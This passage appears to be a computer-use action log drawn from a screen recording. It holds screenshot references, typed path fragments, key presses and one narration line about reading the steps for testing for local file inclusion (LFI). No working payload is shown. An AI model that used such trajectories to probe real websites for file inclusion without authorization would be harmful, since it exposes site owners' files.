
type("es/inde")

type("x.phph")
key("Return")

key("alt+Tab")

Read the Steps for testing for LFI, highlighting the heading and steps 1 and 2.
scroll(965, 487, "down", 1)

left_click_drag(48, 274, 497, 286)
